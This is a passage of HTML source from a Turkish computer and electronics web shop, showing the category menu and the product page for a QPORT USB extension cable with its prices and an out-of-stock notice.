 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-kablolar-ve-adaptorler-kat486-html-kablolar-ve-adaptorler-a-"><a class="BreadCrumb" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a> &raquo; <a class="BreadCrumb" href="/kablolar-ve-adaptorler-kat486.html">Kablolar ve Adaptörler</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-kablolar-ve-adaptorler-kat486-html-kablolar-ve-adaptorler-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20922;
			iMagazaUrunFiyatOrg = 1.30;
			iMagazaUrunFiyatYTL = 55.549;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT)</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>TTKQPO0018</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/kablolar-ve-adaptorler-kat486.html">Kablolar ve Adaptörler</a><i class="fa fa-angle-right"></i><a class="bread" href="qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt--urun20922.html">QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT)</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">55.55</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">54.46</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">1.30</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) hakkında bilgi almak istiyorum. https://www.citybilisim.com/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 